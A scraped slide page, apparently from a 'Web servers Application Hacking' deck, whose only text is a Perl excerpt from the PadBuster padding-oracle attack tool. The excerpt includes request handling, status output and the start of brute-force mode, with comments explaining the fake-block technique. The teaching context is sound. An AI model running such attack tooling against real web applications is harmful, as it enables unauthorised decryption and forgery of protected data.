


![if (!$bruteForce && !$plainTextInput && $blockCount < 2) {
print "nERROR: There is only one block. Try again using the -noiv option.n";
exit();
}
# The attack works by sending in a real cipher text block along with a fake block in front of it
# You only ever need to send two blocks at a time (one real one fake) and just work through
# the sample one block at a time
# First, re-issue the original request to let the user know if something is potentially broken
my ($status, $content, $location, $contentLength) = &makeRequest($method, $url, $post,
$cookie);
&myPrint("nINFO: The original request returned the following",0);
&myPrint("[+] Status: $status",0);
&myPrint("[+] Location: $location",0);
&myPrint("[+] Content Length: $contentLengthn",0);
&myPrint("[+] Response: $contentn",1);
$plainTextInput = &myDecode($encodedPlainTextInput,$encodingFormat) if
$encodedPlainTextInput;
if ($bruteForce) {
&myPrint("INFO: Starting PadBuster Brute Force Mode",0);
my $bfAttempts = 0;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-243-2048.jpg)
